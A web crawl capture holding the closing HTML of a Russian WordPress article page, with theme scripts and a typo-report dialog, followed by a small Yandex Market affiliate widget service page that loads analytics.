var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"a412180383"};
var wpshop_views_counter_params = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"a412180383","is_postviews_enabled":"","post_id":"316820"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.3" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://damsovet.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1727895273" id="akismet-frontend-js"></script>
<div id="mistape_dialog" data-mode="comment" data-dry-run="0">
			           <div class="dialog__overlay"></div><div class="dialog__content"><div id="mistape_confirm_dialog" class="mistape_dialog_screen">
					<div class="dialog-wrap">
						<div class="dialog-wrap-top">
							<h2>Сообщить об опечатке</h2>
							 <div class="mistape_dialog_block">
								<h3>Текст, который будет отправлен нашим редакторам:</h3>
								<div id="mistape_reported_text"></div>
							 </div>
							 </div>
						<div class="dialog-wrap-bottom"><div class="mistape_dialog_block comment">
				        <h3><label for="mistape_comment">Ваш комментарий (необязательно):</label></h3>
				        <textarea id="mistape_comment" cols="60" rows="3" maxlength="1000"></textarea>
			         </div><div class="pos-relative">
						</div>
					</div>
			    </div>
			    <div class="mistape_dialog_block">
					<a class="mistape_action" data-action="send" data-id="316820" role="button">Отправить</a>
					<a class="mistape_action" data-dialog-close role="button" style="display:none">Отмена</a>
				</div>
				<div class="mistape-letter-front letter-part">
				    <div class="front-left"></div>
				    <div class="front-right"></div>
				    <div class="front-bottom"></div>
				</div>
				<div class="mistape-letter-back letter-part">
					<div class="mistape-letter-back-top"></div>
				</div>
				<div class="mistape-letter-top letter-part"></div>
			</div></div></div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=0d8dbe6f4fac7b9ddfe505f9ff9c4a2dcd45dbc2
body_size: 492
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="5CyuvT+oGCRp7yH5JxSEjg=="></script>

                <script type="text/javascript" nonce="5CyuvT+oGCRp7yH5JxSEjg==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769731727933\u002Fa3a61b6a66a76c81b8bffdc68f490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    